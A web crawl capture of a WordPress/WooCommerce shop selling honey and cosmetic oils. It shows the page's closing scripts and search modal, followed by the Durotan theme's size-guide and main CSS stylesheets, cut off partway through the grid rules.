-14.809)\" fill=\"#fff\"\/>","is_desktop":1,"is_mobile":1,"icon_color":"#ffffff","icon_rgb_color":"0,0,0","channel_type":"Instagram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/www.instagram.com\/abeille_demnat","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"964ba22cd5","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":"","has_CookieYes":"","has_iubenda_cookie":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.51702562551" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/abeilledemnat.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/themes/durotan/assets/js/plugins/isInViewport.min.js?ver=20201012" id="isInViewport-js"></script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="durotan-js-extra">
/* <![CDATA[ */
var durotanData = {"ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"a2c26218a4","search_content_type":"product","header_search_number":"5","header_ajax_search":"1","mobile_landscape":"3","mobile_portrait":"2","footer_parallax":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/themes/durotan/assets/js/scripts.js?ver=20210520" id="durotan-js"></script>
<script type="text/javascript" id="durotan-product-catalog-js-extra">
/* <![CDATA[ */
var durotanCatalogData = {"catalog_widget_collapse_content":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/themes/durotan/assets/js/woocommerce/product-catalog.js?ver=20210707" id="durotan-product-catalog-js"></script>
        <div id="search-modal" class="search-modal modal searched durotan-scrollbar">

			<div class="modal__header">
	<div class="durotan-container">
		<label class="modal__label">Search</label>
		<div class="modal__button-close">
			<span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M34.1,32L63.6,2.6c0.6-0.6,0.6-1.5,0-2.1c-0.6-0.6-1.5-0.6-2.1,0L32,29.9L2.6,0.4C2-0.1,1-0.1,0.4,0.4C-0.1,1-0.1,2,0.4,2.6L29.9,32L0.4,61.4c-0.6,0.6-0.6,1.5,0,2.1C0.7,63.9,1.1,64,1.5,64s0.8-0.1,1.1-0.4L32,34.1l29.4,29.4c0.3,0.3,0.7,0.4,1.1,0.4s0.8-0.1,1.1-0.4c0.6-0.6,0.6-1.5,0-2.1L34.1,32z"/></svg></span>		</div>
	</div>
</div>
<div class="modal__content">
	<form method="get" class="form-search" action="https://abeilledemnat.com/" autocomplete="off">
		<div class="durotan-container">
			<div class="search-form">
								<div class="product-cats">
					<ul class="durotan-product-cats_search__taxs-list durotan-product-taxonomy-list"><li class="underline-hover active"><a href="https://abeilledemnat.com/boutique/">All</a></li><li class="underline-hover "><a data-catslug="huiles-cosmetiques" href="https://abeilledemnat.com/categorie-produit/huiles-cosmetiques/">Huiles Cosmétiques</a></li><li class="underline-hover "><a data-catslug="miel" href="https://abeilledemnat.com/categorie-produit/miel/">Miel</a></li><li class="underline-hover "><a data-catslug="pack-ramadan" href="https://abeilledemnat.com/categorie-produit/pack-ramadan/">pack ramadan</a></li><li class="underline-hover "><a data-catslug="produits-culinaires" href="https://abeilledemnat.com/categorie-produit/produits-culinaires/">Produits Culinaires</a></li></ul>				</div>
								<div class="search-fields">
											<input type="hidden" name="product_cat" value="0">
										<input type="text" name="s" placeholder="Search items" class="search-field">
											<input type="hidden" name="post_type" value="product">
										<span class="spinner"></span>
					<button type="reset" class="search-reset">
						<span class="durotan-svg-icon small"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M34.1,32L63.6,2.6c0.6-0.6,0.6-1.5,0-2.1c-0.6-0.6-1.5-0.6-2.1,0L32,29.9L2.6,0.4C2-0.1,1-0.1,0.4,0.4C-0.1,1-0.1,2,0.4,2.6L29.9,32L0.4,61.4c-0.6,0.6-0.6,1.5,0,2.1C0.7,63.9,1.1,64,1.5,64s0.8-0.1,1.1-0.4L32,34.1l29.4,29.4c0.3,0.3,0.7,0.4,1.1,0.4s0.8-0.1,1.1-0.4c0.6-0.6,0.6-1.5,0-2.1L34.1,32z"/></svg></span>					</button>
				</div>
			</div>
			<div class="search-result">
				<div class="durotan-loading__background"><div class="durotan-loading"></div></div>				<div class="search-result__items">
				</div>
			</div>
		</div>
	</form>
</div>
        </div>
			</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://abeilledemnat.com/wp-content/plugins/durotan-addons/modules/size-guide/assets/css/size-guide.css?ver=6.8.3
body_size: 401
content:
.durotan-size-guide-tabs{
	display: block;
}

.durotan-size-guide-tabs__panels {
    position: relative;
}

.durotan-size-guide-tabs__panel.active {
    opacity: 1;
    display: block;
    visibility: visible;
    position: static;
    transform: scaleY(1);
}

.durotan-size-guide-tabs__panel {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 0;
    transform: scaleY(0);
    width: 100%;
    transition: opacity 0.4s;
}

.durotan-size-guide-tabs__nav {
	list-style: none;
	display: flex;
	justify-content: flex-end;
	margin: 0 -4px;
	padding: 0 0 28px 30px;
	z-index: 1;
	position: relative;
    float: right;
}

.durotan-size-guide-tabs__nav li {
	font-weight: 500;
	font-size: 11px;
	color: #111111;
	text-transform: uppercase;
	display: flex;
	flex-direction: column;
	justify-content: center;
	text-align: center;
	border: 1px solid #1f1f1f;
	margin: 0 4px;
	padding: 10px;
	min-width: 43px;
	min-height: 43px;
	cursor: pointer;
}

.durotan-size-guide-tabs__nav li.active {
	color: #ffffff;
	background-color: #1f1f1f;
}

.durotan-size-guide__name {
    padding-top: 3px;
	margin: 0 0 28px;
}

.durotan-size-guide-tabs__panel {
	padding-bottom: 31px;
}

.durotan-size-guide-tabs__panel > *:not(:last-child) {
	margin-bottom: 30px;
}

.durotan-size-guide-tabs__panel > *:not(.durotan-size-guide__name) {
	clear: both;
}

.durotan-size-guide__table{
	margin-bottom: 0;
}

.durotan-size-guide__table thead th {
	color: #111111;
	font-size: 14px;
	padding: 14px 20px;
}

.durotan-size-guide__table tbody td {
	color: #111111;
	font-size: 15px;
	padding: 19px 20px;
}

.size-guide-modal.modal .modal-content {
	max-height: 600px;
	max-width: 770px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 0;
}

.size-guide-modal .modal-header .modal__button-close {
	top: 31px;
	right: 32px;
	transform: none;
	z-index: 9;
	cursor: pointer;
}

.size-guide-modal .modal-header {
	padding: 21px 20px;
	margin-bottom: 25px;
}

.size-guide-modal .modal-header .title {
	margin: 0;
}

.size-guide-modal .modal-size-chart {
	padding: 0 30px;
	max-height: 400px;
}

.size-guide-button {
	display: inline-flex;
	align-items: center;
}

.size-guide-button .durotan-svg-icon {
	margin-right: 12px;
}

.size-guide-button:hover {
	text-decoration: underline;
}

.single-product div.product.product-type-grouped table.durotan-size-guide__table {
	border: 1px solid #cdcdcd;
}

.single-product div.product.product-type-grouped table.durotan-size-guide__table td {
	border: 1px solid #cdcdcd;
	padding: 19px 20px;
}

.single-product div.product .entry-summary .product-size-guide {
	margin-top: 0;
}

.single-product div.product .product-size-guide + .product-button-wrapper,
.single-product div.product.product-type-grouped .product-size-guide + form.grouped_form {
	padding-top: 0;
}

--- FILE ---
content_type: text/css
request_url: https://abeilledemnat.com/wp-content/themes/durotan/style.css?ver=20220501
body_size: 48603
content:
/*!
Theme Name: Durotan
Theme URI: http://demo4.drfuri.com/durotan
Author: DrFuri
Author URI: http://drfuri.com
Description: Woocommerce WordPress Theme
Version: 1.1.4
Requires at least: 5.0
Tested up to: 5.8
Requires PHP: 7.4
License: GNU General Public License v2+
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: durotan
Domain Path: /lang/
Tags: one-column, two-columns, left-sidebar, right-sidebar, full-width-template, post-formats, theme-options, threaded-comments, translation-ready

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Layout
# Modules
# Elementor
# Navigation
# Form
# Media
# Content
# Shop
# Responsive
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
	 ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	/* 1 */
	-webkit-text-size-adjust: 100%;
	/* 2 */
}

/* Sections
	 ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
	margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	/* 1 */
	height: 0;
	/* 1 */
	overflow: visible;
	/* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	/* 1 */
	font-size: 1em;
	/* 2 */
}

/* Text-level semantics
	 ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	/* 1 */
	text-decoration: underline;
	/* 2 */
	text-decoration: underline dotted;
	/* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: 600;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	/* 1 */
	font-size: 1em;
	/* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	/* 1 */
	font-size: 100%;
	/* 1 */
	line-height: 1.15;
	/* 1 */
	margin: 0;
	/* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	/* 1 */
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	/* 1 */
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	/* 1 */
	color: inherit;
	/* 2 */
	display: table;
	/* 1 */
	max-width: 100%;
	/* 1 */
	padding: 0;
	/* 3 */
	white-space: normal;
	/* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	/* 1 */
	padding: 0;
	/* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	/* 1 */
	outline-offset: -2px;
	/* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	/* 1 */
	font: inherit;
	/* 2 */
}

/* Interactive
	 ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Variables
--------------------------------------------------------------*/
:root {
	--durotan-color-darker: #000000;
	--durotan-color-dark: #222222;
	--durotan-color-light: #ffffff;
	--durotan-color-gray: #999999;
	--durotan-color-primary: #928656;
	--durotan-color-blue: #00ccff;
	--durotan-background-color-darker: #000000;
	--durotan-background-color-light: #ffffff;
	--durotan-background-color-gray: #999999;
	--durotan-background-color-primary: #928656;
	--durotan-text-input-color: #999999;
	--durotan-text-main-color: #666666;
	--durotan-text-input-focus-color: #010101;
	--durotan-link-color: #000000;
	--durotan-border-color-primary: #928656;
	--durotan-border-color-light: #ffffff;
	--durotan-border-input-color: #d8d8d8;
	--durotan-border-input-focus-color: #000000;
}

:root {
	--durotan-heading-font: "Marcellus", sans-serif;
	--durotan-font-main: "Jost", sans-serif;
}

@keyframes bubble {
	0%, 100% {
		transform: scale(0);
	}
	50% {
		transform: scale(1);
	}
}

@keyframes durotanFadeInUp {
	from {
		opacity: 0;
		transform: translate3d(0, 80px, 0);
	}
	to {
		opacity: 1;
		transform: none;
	}
}

@keyframes durotan-scale {
	30% {
		transform: scale(0.3);
	}
	100% {
		transform: scale(1);
	}
}

@keyframes durotan-spin {
	from {
		transform: rotate(0deg);
	}
	to {
		transform: rotate(360deg);
	}
}

@keyframes fadeInDown {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes durotan-loading {
	0%, 20%, 40%, 60%, 100% {
		-webkit-transform: scale(0.2);
		transform: scale(0.2);
		opacity: 0;
	}
	10%, 30%, 50%, 70% {
		-webkit-transform: scale(0.5);
		transform: scale(0.5);
		opacity: 1;
	}
}

@keyframes durotan-spinner {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}

@keyframes anim-ripple {
	0% {
		transform: scale(0.8);
		opacity: 0;
	}
	20% {
		transform: scale(1);
		opacity: .4;
	}
	to {
		transform: scale(1.2);
		opacity: 0;
	}
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body {
	color: var(--durotan-text-main-color);
	font-family: "Jost", sans-serif;
	font-size: 18px;
	font-weight: 400;
	line-height: 1.67;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	-webkit-font-smoothing: antialiased;
}

h1, h2, h3, h4, h5, h6 {
	font-family: var(--durotan-heading-font);
	font-weight: 400;
	color: var(--durotan-color-darker);
}

h1 {
	font-size: 60px;
	font-size: 3.75rem;
}

h2 {
	font-size: 48px;
	font-size: 3rem;
}

h3 {
	font-size: 36px;
	font-size: 2.25rem;
}

h4 {
	font-size: 30px;
	font-size: 1.875rem;
}

h5 {
	font-size: 24px;
	font-size: 1.5rem;
}

h6 {
	font-size: 20px;
	font-size: 1.25rem;
}

a {
	color: var(--durotan-color-darker);
	text-decoration: none;
	transition: 0.3s ease-in;
}

a:focus, a:hover, a:active {
	outline: 0;
	color: var(--durotan-color-primary);
}

p {
	margin-bottom: 1.5em;
}

dfn, cite, em, i {
	font-style: italic;
}

blockquote {
	font-size: 20px;
	line-height: 1.5;
	color: var(--durotan-color-darker);
	padding: 20px 30px;
	border-left: 3px solid var(--durotan-color-primary);
	margin-left: 0;
}

blockquote p {
	margin: 0 0 10px;
}

blockquote cite {
	font-size: 14px;
	display: block;
	color: #838889;
}

blockquote cite a {
	color: inherit;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background-color: #eee;
	font-size: 13px;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-size: 13px;
}

code {
	padding: 2px 4px;
	color: #c7254e;
	background-color: #f9f2f4;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background-color: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Layout
--------------------------------------------------------------*/
.content-sidebar .single-post__header,
.sidebar-content .single-post__header {
	margin-bottom: 96px;
}

.sidebar-content .site-content .content-area {
	order: 2;
}

.sidebar-content .site-content .widget-area {
	order: 1;
}

.site-content {
	padding-top: 100px;
	padding-bottom: 100px;
}

.site-content.no-top-spacing {
	padding-top: 0 !important;
}

.site-content.no-bottom-spacing {
	padding-bottom: 0 !important;
}

.durotan-container-narrow {
	margin-left: auto;
	margin-right: auto;
	padding-left: 60px;
	padding-right: 60px;
	max-width: 1560px;
}

.durotan-container {
	margin-left: auto;
	margin-right: auto;
	padding-left: 60px;
	padding-right: 60px;
	max-width: 1680px;
}

.durotan-container-fluid {
	margin-left: auto;
	margin-right: auto;
	padding-left: 70px;
	padding-right: 70px;
	max-width: 1900px;
}

.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 0;
	padding-right: 0;
}

.container-fluid {
	padding-left: 0;
	padding-right: 0;
}

@media (min-width: 768px) {
	.container {
		width: 750px;
	}
}

@media (min-width: 992px) {
	.container {
		width: 970px;
	}
}

@media (min-width: 1200px) {
	.container {
		width: 1170px;
	}
}

@media (max-width: 1790px) {
	.durotan-container-fluid {
		width: 100%;
	}
}

@media (max-width: 1590px) {
	.durotan-container {
		width: 100%;
	}
}

@media (max-width: 1470px) {
	.durotan-container-narrow {
		width: 100%;
	}
}

@media (max-width: 1199px) {
	.container {
		padding-left: 15px;
		padding-right: 15px;
	}
	.durotan-container,
	.durotan-container-narrow,
	.durotan-container-fluid {
		padding-left: 25px;
		padding-right: 25px;
	}
}

@media (max-width: 767px) {
	.durotan-container,
	.durotan-container-narrow,
	.durotan-container-fluid {
		padding-left: 15px;
		padding-right: 15px;
	}
}

.row {
	display: flex;
	flex-wrap: wrap;
	margin-left: -15px;
	margin-right: -15px;
}

.row--inner {
	display: flex;
	flex-wrap: wrap;
	margin-left: 0;
	margin-right: 0;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4,
.col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8,
.col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12,
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4,
.col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8,
.col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12,
.col-md-1, .col-md-2, .col-md-3, .col-md-4,
.col-md-5, .col-md-6, .col-md-7, .col-md-8,
.col-md-9, .col-md-10, .col-md-11, .col-md-12,
.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4,
.col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8,
.col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12,
.col-xs-1-10, .col-xs-2-10, .col-xs-3-10, .col-xs-4-10, .col-xs-5-10,
.col-xs-6-10, .col-xs-7-10, .col-xs-8-10, .col-xs-9-10,
.col-sm-1-10, .col-sm-2-10, .col-sm-3-10, .col-sm-4-10, .col-sm-5-10,
.col-sm-6-10, .col-sm-7-10, .col-sm-8-10, .col-sm-9-10,
.col-md-1-10, .col-md-2-10, .col-md-3-10, .col-md-4-10, .col-md-5-10,
.col-md-6-10, .col-md-7-10, .col-md-8-10, .col-md-9-10,
.col-lg-1-10, .col-lg-2-10, .col-lg-3-10, .col-lg-4-10, .col-lg-5-10,
.col-lg-6-10, .col-lg-7-10, .col-lg-8-10, .col-lg-9-10 {
	padding-left: 15px;
	padding-right: 15px;
}

.col-mega-1_8 {
	width: 12.5%;
}

.col-mega-1_5 {
	width: 20%;
}

.col-mega-1_4 {
	width: 25%;
}

.col-mega-1_3 {
	width: 33.33%;
}

.col-mega-3_8 {
	width: 37.5%;
}

.col-mega-2_5 {
	width: 40%;
}

.col-mega-1_2 {
	width: 50%;
}

.col-mega-3_5 {
	width: 60%;
}

.col-mega-5_8 {
	width: 62.5%;
}

.col-mega-2_3 {
	width: 66.6666%;
}

.col-mega-3_4 {
	width: 75%;
}

.col-mega-4_5 {
	width: 80%;
}

.col-mega-7_8 {
	width: 87.5%;
}

.col-mega-1_1 {
	width: 100%;
}

.col-xs-12 {
	flex: 0 0 100%;
	max-width: 100%;
}

.col-xs-11 {
	flex: 0 0 91.66667%;
	max-width: 91.66667%;
}

.col-xs-10 {
	flex: 0 0 83.33333%;
	max-width: 83.33333%;
}

.col-xs-9 {
	flex: 0 0 75%;
	max-width: 75%;
}

.col-xs-8 {
	flex: 0 0 66.66667%;
	max-width: 66.66667%;
}

.col-xs-7 {
	flex: 0 0 58.33333%;
	max-width: 58.33333%;
}

.col-xs-6 {
	flex: 0 0 50%;
	max-width: 50%;
}

.col-xs-5 {
	flex: 0 0 41.66667%;
	max-width: 41.66667%;
}

.col-xs-4 {
	flex: 0 0 33.33333%;
	max-width: 33.33333%;
}

.col-xs-3 {
	flex: 0 0 25%;
	max-width: 25%;
}

.col-xs-2 {
	flex: 0 0 16.66667%;
	max-width: 16.66667%;
}

.col-xs-1 {
	flex: 0 0 8.33333%;
	max-width: 8.33333%;
}

.col-xs-1-10 {
	flex: 0 0 10%;
	max-width: 10%;
}

.col-xs-2-10 {
	flex: 0 0 20%;
	max-width: 20%;
}

.col-xs-3-10 {
	flex: 0 0 30%;
	max-width: 30%;
}

.col-xs-4-10 {
	flex: 0 0 40%;
	max-width: 40%;
}

.col-xs-5-10 {
	flex: 0 0 50%;
	max-width: 50%;
}

.col-xs-6-10 {
	flex: 0 0 60%;
	max-width: 60%;
}

.col-xs-7-10 {
	flex: 0 0 70%;
	max-width: 70%;
}

.col-xs-8-10 {
	flex: 0 0 80%;
	max-width: 80%;
}

.col-xs-9-10 {
	flex: 0 0 90%;
	max-width: 90%;
}

@media (min-width: 768px) {
	.col-sm-12 {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.col-sm-11 {
		flex: 0 0 91.66667%;
		max-width: 91.66667%;
	}
	.col-sm-10 {
		flex: 0 0 83.33333%;
		max-width: 83.33333%;
	}
	.col-sm-9 {
		flex: 0 0 75%;
		max-width: 75%;
	}
	.col-sm-8 {
		flex: 0 0 66.66667%;
		max-width: 66.66667%;
	}
	.col-sm-7 {
		flex: 0 0 58.33333%;
		max-width: 58.33333%;
	}
	.col-sm-6 {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.col-sm-5 {
		flex: 0 0 41.66667%;
		max-width: 41.66667%;
	}
	.col-sm-4 {
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.col-sm-3 {
		flex: 0 0 25%;
		max-width: 25%;
	}
	.col-sm-2 {
		flex: 0 0 16.66667%;
		max-width: 16.66667%;
	}
	.col-sm-1 {
		flex: 0 0 8.33333%;
		max-width: 8.33333%;
	}
	.col-sm-1-10 {
		flex: 0 0 10%;
		max-width: 10%;
	}
	.col-sm-2-10 {
		flex: 0 0 20%;
		max-width: 20%;
	}
	.col-sm-3-10 {
		flex: 0 0 30%;
		max-width: 30%;
	}
	.col-sm-4-10 {
		flex: 0 0 40%;
		max-width: 40%;
	}
	.col-sm-5-10 {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.col-sm-6-10 {
		flex: 0 0 60%;
		max-width: 60%;
	}
	.col-sm-7-10 {
		flex: 0 0 70%;
		max-width: 70%;
	}
	.col-sm-8-10 {
		flex: 0 0 80%;
		max-width: 80%;
	}
	.col-sm-9-10 {
		flex: 0 0 90%;
		max-width: 90%;
	}
}

@media (min-width: 992px) {
	.col-md-12 {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.col-md-11 {
		flex: 0 0 91.66667%;
		max-width: 91.66667%;
	}
	.col-md-10 {
		flex: 0 0 83.33333%;
		max-width: 83.33333%;
	}
	.col-md-9 {
		flex: 0 0 75%;
		max-width: 75%;
	}
	.col-md-8 {
		flex: 0 0 66.66667%;
		max-width: 66.66667%;
	}
	.col-md-7 {
		flex: 0 0 58.33333%;
		max-width: 58.33333%;
	}
	.col-md-6 {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.col-md-5 {
		flex: 0 0 41.66667%;
		max-width: 41.66667%;
	}
	.col-md-4 {
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.col-md-3 {
		flex: 0 0 25%;
		max-width: 25%;
	}
	.col-md-2 {
		flex: 0 0 16.66667%;
		max-width: 16.66667%;
	}
	.col-md-1 {
		flex: 0 0 8.33333%;
		max-width: 8.33333%;
	}
	.col-md-1-10 {
		flex: 0 0 10%;
		max-width: 10%;
	}
	.col-md-2-10 {
		flex: 0 0 20%;
		max-width: 20%;
	}
	.col-md-3-10 {
		flex: 0 0 30%;
		max-width: 30%;
	}
	.col-md-4-10 {
		flex: 0 0 40%;
		max-width: 40%;
	}
	.col-md-5-10 {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.col-md-6-10 {
		flex: 0 0 60%;
		max-width: 60%;
	}
	.col-md-7-10 {
		flex: 0 0 70%;
		max-width: 70%;
	}
	.col-md-8-10 {
		flex: 0 0 80%;
		max-width: 80%;
	}
	.col-md-9-10 {
		flex: 0 0 90%;
		max-width: 90%;
	}
}

@media (min-width: 1200px) {
	.col-flex-lg-12 {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.col-flex-lg-11 {
		flex: 0 0 91.66667%;
		max-width: 91.66667%;
	}
	.col-flex-lg-10 {
		flex: 0 0 83.33333%;
		max-width: 83.33333%;
	}
	.col-flex-lg-9 {
		flex: 0 0 75%;
		max-width: 75%;
	}
	.col-flex-lg-8 {
		flex: 0 0 66.66667%;
		max-width: 66.66667%;
	}
	.col-flex-lg-7 {
		flex: 0 0 58.33333%;
		max-width: 58.33333%;
	}
	.col-flex-lg-6 {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.col-flex-lg-5 {
		flex: 0 0 41.66667%;
		max-width: 41.66667%;
	}
	.col-flex-lg-4 {
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.col-flex-lg-3 {
		flex: 0 0 25%;
		max-width: 25%;
	}
	.col-flex-lg-2 {
		flex: 0 0 16.66667%;
		max-width: 16.66667%;
	}
	.col-flex-lg-1 {
		flex: 0 0 8.33333%;
		max-width: 8.33333%;
	}
	.col-lg-1-10 {
		flex: 0 0 10%;
		max-width: 10%;
	}
	.col-lg-2-10 {
		flex: 0 0 20%;
		max-width: 20%;
	}
	.col-lg-3-10 {
		flex: 0 0 30%;
		max-width: 30%;
	}
	.col-lg-4-10 {
